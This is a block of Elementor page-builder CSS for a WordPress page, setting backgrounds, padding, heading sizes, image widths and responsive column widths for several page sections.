.elementor-element.elementor-element-e9dafed > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFBFB;}.elementor-1421 .elementor-element.elementor-element-e9dafed{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:030px 15px 30px 15px;}.elementor-1421 .elementor-element.elementor-element-e9dafed > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1421 .elementor-element.elementor-element-f10014d{--spacer-size:26px;}.elementor-1421 .elementor-element.elementor-element-a51332b > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-1421 .elementor-element.elementor-element-a51332b .heading-tbay-title .title{font-size:15px;margin-bottom:17px;}.elementor-1421 .elementor-element.elementor-element-a51332b .heading-tbay-title .subtitle{margin-bottom:0px;}.elementor-1421 .elementor-element.elementor-element-3b3a0cc{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-1421 .elementor-element.elementor-element-3b3a0cc .elementor-widget-container{text-align:left;}.elementor-1421 .elementor-element.elementor-element-3b3a0cc .elementor-social-icon{--icon-padding:0.6em;}.elementor-1421 .elementor-element.elementor-element-a64f977 > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-1421 .elementor-element.elementor-element-a64f977 .heading-tbay-title .title{font-size:15px;margin-bottom:17px;}.elementor-1421 .elementor-element.elementor-element-a64f977 .heading-tbay-title .subtitle{margin-bottom:0px;}.elementor-1421 .elementor-element.elementor-element-7a4c597 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1421 .elementor-element.elementor-element-4333ffd .heading-tbay-title .title{font-size:15px;}.elementor-1421 .elementor-element.elementor-element-aa48f31 .heading-tbay-title .title{font-size:15px;}.elementor-1421 .elementor-element.elementor-element-70722e5:not(.elementor-motion-effects-element-type-background), .elementor-1421 .elementor-element.elementor-element-70722e5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-1421 .elementor-element.elementor-element-70722e5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1421 .elementor-element.elementor-element-70722e5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1421 .elementor-element.elementor-element-9d5488a{--spacer-size:1px;}.elementor-1421 .elementor-element.elementor-element-9d5488a > .elementor-widget-container{background-color:#dddddd;}.elementor-1421 .elementor-element.elementor-element-f19d0e2:not(.elementor-motion-effects-element-type-background), .elementor-1421 .elementor-element.elementor-element-f19d0e2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-1421 .elementor-element.elementor-element-f19d0e2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1421 .elementor-element.elementor-element-f19d0e2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1421 .elementor-element.elementor-element-7dc6491{--spacer-size:1px;}.elementor-1421 .elementor-element.elementor-element-7dc6491 > .elementor-widget-container{background-color:#dddddd;}.elementor-1421 .elementor-element.elementor-element-a42b883:not(.elementor-motion-effects-element-type-background), .elementor-1421 .elementor-element.elementor-element-a42b883 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFBFB;}.elementor-1421 .elementor-element.elementor-element-a42b883{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 15px 020px 15px;}.elementor-1421 .elementor-element.elementor-element-a42b883 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1421 .elementor-element.elementor-element-008382b{padding:0px 0px 0px 0px;}.elementor-1421 .elementor-element.elementor-element-5af4bc2 .heading-tbay-title, .elementor-1421 .elementor-element.elementor-element-5af4bc2 .top-flash-sale-wrapper{justify-content:center;}.elementor-1421 .elementor-element.elementor-element-5af4bc2 .heading-tbay-title .title{font-size:14px;font-weight:600;line-height:19px;margin-bottom:0px;}.elementor-1421 .elementor-element.elementor-element-f2b3bff > .elementor-widget-container{padding:0px 6px 0px 0px;}.elementor-1421 .elementor-element.elementor-element-f2b3bff{text-align:left;}.elementor-1421 .elementor-element.elementor-element-f2b3bff img{width:100%;}.elementor-1421 .elementor-element.elementor-element-45f6e30 > .elementor-widget-container{padding:0px 6px 0px 0px;}.elementor-1421 .elementor-element.elementor-element-45f6e30 img{width:100%;}.elementor-1421 .elementor-element.elementor-element-2e94923 > .elementor-widget-container{padding:0px 6px 0px 0px;}.elementor-1421 .elementor-element.elementor-element-2e94923 img{width:100%;}.elementor-1421 .elementor-element.elementor-element-e6e7bef > .elementor-widget-container{padding:0px 6px 0px 0px;}.elementor-1421 .elementor-element.elementor-element-e6e7bef img{width:100%;}.elementor-bc-flex-widget .elementor-1421 .elementor-element.elementor-element-547729b.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-1421 .elementor-element.elementor-element-547729b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-1421 .elementor-element.elementor-element-fff222d{text-align:right;}@media(max-width:1024px) and (min-width:768px){.elementor-1421 .elementor-element.elementor-element-67c8e55{width:25%;}.elementor-1421 .elementor-element.elementor-element-99a168e{width:25%;}.elementor-1421 .elementor-element.elementor-element-0db4e7c{width:25%;}.elementor-1421 .elementor-element.elementor-element-f9c62ec{width:25%;}.elementor-1421 .elementor-element.elementor-element-5426ddf{width:25%;}.elementor-1421 .elementor-element.elementor-element-8e556ba{width:25%;}.elementor-1421 .elementor-element.elementor-element-b344fe2{width:25%;}.elementor-1421 .elementor-element.elementor-element-0854601{width:25%;}}@media(max-width:1024px){.elementor-1421 .elementor-element.elementor-element-a42b883{padding:50px 15px 90px 15px;}}@media(max-width:767px){.elementor-1421 .elementor-element.elementor-element-e9dafed{padding:43px 15px 0px 15px;}.elementor-1421 .elementor-element.elementor-element-132d73a > div.elementor-element-populated{padding:0px 0px 30px 0px !important;}.elementor-1421 .elementor-element.elementor-element-4c4b8a1 > div.elementor-element-populated{padding:0px 0px 30px 0px !important;}.elementor-1421 .elementor-element.elementor-element-ec8dbc1 > div.elementor-element-populated{padding:0px 0px 30px 0px !important;}.elementor-1421 .elementor-element.elementor-element-c5917ac > div.elementor-element-populated{padding:0px 0px 30px 0px !important;}.elementor-1421 .elementor-element.elementor-element-a42b883{padding:50px 15px 50px 15px;}.elementor-1421 .elementor-element.elementor-element-fe54a51 > div.elementor-element-populated{padding:0px 0px 030px 0px !important;}.elementor-1421 .elementor-element.elementor-element-67c8e55{width:16%;}.elementor-1421 .elementor-element.elementor-element-99a168e{width:16%;}.elementor-1421 .elementor-element.elementor-element-0db4e7c{width:16%;}.elementor-1421 .elementor-element.elementor-element-f9c62ec{width:16%;}.elementor-1421 .elementor-element.elementor-element-5426ddf{width:16%;}.elementor-1421 .elementor-element.elementor-element-8e556ba{width:16%;}.elementor-1421 .elementor-element.elementor-element-b344fe2{width:16%;}.elementor-1421 .elementor-element.elementor-element-0854601{width:16%;}.elementor-1421 .elementor-element.elementor-element-547729b > div.elementor-element-populated{padding:0px 0px 0px 0px !important;}.elementor-1421 .elementor-element.elementor-element-fff222d{text-align:left;}}